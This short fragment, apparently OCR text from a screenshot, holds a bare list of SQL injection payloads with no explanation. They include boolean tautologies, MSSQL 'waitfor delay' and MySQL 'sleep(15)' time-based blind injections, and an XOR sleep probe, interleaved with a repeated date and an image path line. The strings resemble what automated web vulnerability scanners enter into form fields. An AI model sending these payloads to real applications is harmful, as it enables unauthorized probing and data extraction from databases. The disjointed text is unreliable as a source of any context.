
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
555-1; waitfor delay '0:0:15' --
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
-1 OR 2+825-825-1=0+0+0+1 --
10 Oct, 2025
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z